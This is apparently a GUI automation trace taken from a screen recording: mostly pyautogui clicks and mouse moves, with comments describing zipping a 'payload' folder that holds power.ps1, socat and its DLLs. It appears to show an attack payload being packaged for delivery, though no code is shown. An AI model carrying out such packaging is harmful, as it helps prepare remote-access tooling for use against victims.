
pyautogui.rightClick(289, 223)

pyautogui.rightClick(254, 233)

pyautogui.doubleClick(715, 223)

pyautogui.click(448, 197)

pyautogui.moveTo(990, 165)

pyautogui.moveTo(529, 286)

pyautogui.moveTo(528, 287)

pyautogui.moveTo(742, 251)

# Compress the payload folder in Downloads into payload.zip.
pyautogui.press('ctrl+a')

pyautogui.moveTo(277, 49)

pyautogui.moveTo(253, 134)

pyautogui.rightClick(252, 134)

pyautogui.click(465, 315)

# Verify in WinRAR that payload.zip holds power.ps1, socat and its DLLs, then close it.
pyautogui.doubleClick(305, 134)

pyautogui.click(721, 396)

pyautogui.doubleClick(39, 212)

pyautogui.click(1012, 88)
